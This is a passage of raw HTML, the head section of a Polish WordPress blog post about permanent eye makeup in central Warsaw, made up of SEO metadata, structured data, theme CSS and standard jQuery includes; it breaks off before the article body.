

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/
body_size: 25810
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://terapiawjanowcu.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zabiegi permanentne a oszczędność czasu. Makijaż permanentny oczu Warszawa centrum - terapiawjanowcu.pl</title>
	<link rel="canonical" href="https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zabiegi permanentne a oszczędność czasu. Makijaż permanentny oczu Warszawa centrum - terapiawjanowcu.pl" />
	<meta property="og:description" content="Makijaż permanentny to rozwiązanie, które zyskuje na popularności, szczególnie wśród osób prowadzących intensywny tryb życia. Dzięki niemu można zaoszczędzić cenny czas, eliminując codzienną rutynę związaną z nakładaniem kosmetyków. Coraz więcej osób decyduje się na&#046;&#046;&#046;" />
	<meta property="og:url" content="https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/" />
	<meta property="og:site_name" content="terapiawjanowcu.pl" />
	<meta property="article:published_time" content="2017-08-30T18:25:21+00:00" />
	<meta property="article:modified_time" content="2025-12-10T13:31:21+00:00" />
	<meta property="og:image" content="https://terapiawjanowcu.pl/wp-content/uploads/2018/01/makijaż_1517167556.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="821" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="terapiawjanowcu.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/#article","isPartOf":{"@id":"https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/"},"author":{"name":"terapiawjanowcu.pl","@id":"https://terapiawjanowcu.pl/#/schema/person/2f616b2edb3b1969987740a0f3a13c85"},"headline":"Zabiegi permanentne a oszczędność czasu. Makijaż permanentny oczu Warszawa centrum","datePublished":"2017-08-30T18:25:21+00:00","dateModified":"2025-12-10T13:31:21+00:00","mainEntityOfPage":{"@id":"https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/"},"wordCount":1552,"publisher":{"@id":"https://terapiawjanowcu.pl/#organization"},"image":{"@id":"https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/#primaryimage"},"thumbnailUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2018/01/makijaż_1517167556.jpg","keywords":["implanty ceramiczne","keratynowe prostowanie włosów warszawa","kody rabatowe ole ole","kosmetyki do sauny","kosmetyki do solarium","laserowe usuwanie wąsika warszawa","Makijaż permanentny Warszawa centrum","makijaż permanentny łódź","najlepsze pakiety spa","oczyszczanie twarzy warszawa","rekonstrukcja joico","salon fryzjerski mokotów","salon kosmetyczny warszawa mokotów","stylista fryzur w Krakowie","stylistka mody w Warszawie","wygładzanie włosów keratyną","zabiegi odchudzające poznań"],"articleSection":["Uroda"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/","url":"https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/","name":"Zabiegi permanentne a oszczędność czasu. Makijaż permanentny oczu Warszawa centrum - terapiawjanowcu.pl","isPartOf":{"@id":"https://terapiawjanowcu.pl/#website"},"primaryImageOfPage":{"@id":"https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/#primaryimage"},"image":{"@id":"https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/#primaryimage"},"thumbnailUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2018/01/makijaż_1517167556.jpg","datePublished":"2017-08-30T18:25:21+00:00","dateModified":"2025-12-10T13:31:21+00:00","breadcrumb":{"@id":"https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/#primaryimage","url":"https://terapiawjanowcu.pl/wp-content/uploads/2018/01/makijaż_1517167556.jpg","contentUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2018/01/makijaż_1517167556.jpg","width":1280,"height":821,"caption":"Bess-Hamiti / Pixabay"},{"@type":"BreadcrumbList","@id":"https://terapiawjanowcu.pl/zabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://terapiawjanowcu.pl/"},{"@type":"ListItem","position":2,"name":"Zabiegi permanentne a oszczędność czasu. Makijaż permanentny oczu Warszawa centrum"}]},{"@type":"WebSite","@id":"https://terapiawjanowcu.pl/#website","url":"https://terapiawjanowcu.pl/","name":"terapiawjanowcu.pl","description":"","publisher":{"@id":"https://terapiawjanowcu.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://terapiawjanowcu.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://terapiawjanowcu.pl/#organization","name":"terapiawjanowcu.pl","url":"https://terapiawjanowcu.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/#/schema/logo/image/","url":"https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png","contentUrl":"https://terapiawjanowcu.pl/wp-content/uploads/2019/04/cropped-logo.png","width":412,"height":58,"caption":"terapiawjanowcu.pl"},"image":{"@id":"https://terapiawjanowcu.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://terapiawjanowcu.pl/#/schema/person/2f616b2edb3b1969987740a0f3a13c85","name":"terapiawjanowcu.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://terapiawjanowcu.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"terapiawjanowcu.pl"},"url":"https://terapiawjanowcu.pl/author/terapiawjanowcu-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z wpisami" href="https://terapiawjanowcu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="terapiawjanowcu.pl &raquo; Kanał z komentarzami" href="https://terapiawjanowcu.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terapiawjanowcu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterapiawjanowcu.pl%2Fzabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terapiawjanowcu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterapiawjanowcu.pl%2Fzabiegi-permanentne-a-oszczednosc-czasu-makijaz-permanentny-oczu-warszawa-centrum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://terapiawjanowcu.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #a4bfac; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #a4bfac; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://terapiawjanowcu.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://terapiawjanowcu.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://terapiawjanowcu.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://terapiawjanowcu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://terapiawjanowcu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
